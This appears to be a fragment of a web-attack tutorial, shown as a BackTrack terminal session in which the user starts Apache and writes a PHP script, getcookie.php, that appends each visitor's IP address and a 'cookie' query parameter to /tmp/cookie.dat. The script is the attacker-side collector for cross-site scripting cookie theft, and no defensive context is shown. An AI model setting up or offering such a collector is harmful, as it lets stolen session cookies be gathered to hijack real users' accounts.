 root@bt:~# service apache2 start
 * Starting web server apache2 [ OK ]
root@bt:/var/www# vim getcookie.php
<?php
$fd=fopen("/tmp/cookie.dat", "a+");
fputs($fd, $REMOTE_ADDR." "."Cookie = ".$_GET["cookie"]."\n");
fclose($fd);
?>